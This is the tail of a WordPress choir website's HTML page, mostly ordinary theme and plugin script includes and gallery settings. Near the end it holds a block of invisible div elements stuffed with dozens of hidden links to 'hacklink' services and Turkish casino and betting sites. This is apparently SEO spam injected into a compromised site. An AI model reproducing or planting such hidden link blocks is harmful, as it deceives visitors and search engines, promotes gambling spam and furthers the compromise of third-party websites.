Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.8.3" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.8.3" id="jplayer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.8.3" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.8.3" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.8.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.8.3" id="bigtext-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.8.3" id="stickyKit-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.8.3" id="stretch-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.8.3" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.8.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.8.3" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1678640045" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5 = {"ID":"cdb38f13ce8ffd8ca612210a068e62a5","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":12,"number_of_columns":"0","thumbnail_width":"100","thumbnail_height":"75","show_all_in_lightbox":false,"ajax_pagination":"0","use_imagebrowser_effect":false,"template":"\/var\/www\/pasztimiklos\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":12,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<div id=\"ngg-images-5\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h5>","widget_setting_after_widget":"<\/div><\/div>","widget_setting_after_title":"<\/h5>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-5"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cdb38f13ce8ffd8ca612210a068e62a5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":12,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-5","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5.wordpress_page_root = "https:\/\/pasztimiklos.com\/korusok\/paszti-miklos-vegyes-korus\/paszti-miklos-vegyes-korus\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/pasztimiklos.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21cc76666a40749369abf24e8540f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>